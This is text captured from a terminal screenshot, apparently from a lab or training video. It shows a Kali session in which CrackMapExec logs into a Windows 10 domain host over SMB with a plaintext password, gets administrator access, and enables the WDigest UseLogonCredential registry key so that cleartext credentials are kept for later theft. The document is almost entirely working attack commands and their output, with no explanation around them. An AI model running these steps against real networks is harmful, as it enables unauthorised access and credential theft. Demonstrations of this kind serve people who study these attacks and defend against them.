 sevminsec@bf-kali: ~
┌──(sevminsec㉿ bf-kali)-[~]
└─$ /opt/cme-ubu/cme smb 10.0.7.10 -u brifly -p WindyTube2022!
SMB 10.0.7.10 445 BF-DT10 [*] Windows 10.0 Build 19041 x64 (name:BF-DT10) (domain:briflyworld.com) (signing:False) (SMBv
1:False)
SMB 10.0.7.10 445 BF-DT10 [+] briflyworld.com\brifly:WindyTube2022! (Pwn3d!)
┌──(sevminsec㉿ bf-kali)-[~]
└─$ /opt/cme-ubu/cme smb 10.0.7.10 -u brifly -p WindyTube2022! -M wdigest -o ACTION=enable
SMB 10.0.7.10 445 BF-DT10 [*] Windows 10.0 Build 19041 x64 (name:BF-DT10) (domain:briflyworld.com) (signing:False) (SMBv
1:False)
SMB 10.0.7.10 445 BF-DT10 [+] briflyworld.com\brifly:WindyTube2022! (Pwn3d!)
WDIGEST 10.0.7.10 445 BF-DT10 [+] UseLogonCredential registry key created successfully
┌──(sevminsec㉿ bf-kali)-[~]
└─$
12/15/2022